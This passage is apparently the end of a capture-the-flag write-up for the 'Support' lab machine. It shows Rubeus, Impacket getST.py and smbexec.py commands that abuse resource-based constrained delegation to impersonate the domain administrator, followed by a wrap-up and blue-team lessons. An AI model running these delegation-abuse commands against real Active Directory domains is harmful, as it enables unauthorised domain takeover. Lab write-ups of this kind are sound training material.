Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
# With Rubeus, generate the new fake computer object password hashes.
#  Since we created the computer object with the password 123456 we will need those hashes
#  for the next step.
./r.exe hash /password:123456 /user:FAKE01$ /domain:support.htb
Take note of the hashes, we will need them for the next step.
Attack System Side
We have exploited the security hole and given the computer object “FAKE01″ the right to impersonate others. So we can now request a new Kerberos Ticket-Granting-Ticket(TGT) to the resources on”dc.support.htb” while impersonating the user administrator. This is done remotely from our attacking system(Kali).
# -------- On Attck Box Side.
# Using getTGT from Impacket, generate a ccached TGT and used KERB5CCNAME pass the ccahe file for the requested service.
#   If you are getting errors, "cd ~/impacket/", "python3 -m pip install ."
/home/user/Tools/impacket/examples/getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B

# Set local variable of KERB5CCNAME to pass the ccahe TGT file for the requested service.
export KRB5CCNAME=administrator.ccache

# Use smbexec.py to connect with the TGT we just made to the server as the user administrator
#  over SMB protocol.
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
Boom! We have Admin Access!
Wrap-Up
The exploits involved in this challenge were pretty true to the real world. The exception is the initial access gained through a password in a user’s AD account’s “info:” attribute. This was just dumb, and I cannot imagine this happening in the real world.
Overall this was a pretty good challenge. There was a lot of enumeration work due to AD servers having so many open services. Several reconnaissance paths were dead ends, and I did not add them to this post. This made enumeration very time-consuming. Personally, I would have considered this box medium difficulty, not an easy difficulty.
Blue Team Lessons Learned
- Don’t use shared AD accounts.
- Never hard-code credentials in an application or script.
- Don’t put a password in AD-User’s attributes. This should really go without saying.
- Don’t have file shares with anonymous access enabled.
- Disable basic users from adding new computers to AD.
- Enforce Anti-Virus to be on at all times via GPO.
- Disable WinRM if not needed, or configure an IP White-list on the firewall.
Related posts:
 Getting My Certified Ethical Hacker v10 Cert
 Lab: Breaking Guest WiFi
 CVE-2021-29255 Vulnerability Disclosure
 Lab: Exploiting CVE-2021-29255
 Bypass 2FA on Windows Servers via WinRM
 Webserver VHosts Brute-Forcing
 RedTeam Tip: Hiding Cronjobs
 How to Stay on Top of Cybersecurity News
1 Pingback